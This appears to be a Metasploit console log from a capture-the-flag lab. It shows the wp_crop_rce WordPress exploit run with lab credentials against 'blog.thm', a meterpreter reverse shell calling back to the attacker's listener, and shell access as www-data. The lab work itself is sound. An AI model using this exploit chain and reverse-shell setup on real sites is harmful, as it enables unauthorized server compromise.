 Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOSTS blog.thm yes The target host(s), see https://github.com/rapid7/meta
sploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.2.107.222 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.2.107.222:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39282 bytes) to 10.10.140.27
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.2.107.222:4444 -> 10.10.140.27:40800 ) at 2022-02-14 04:46:2
9 -0800
meterpreter > shell
Process 1685 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)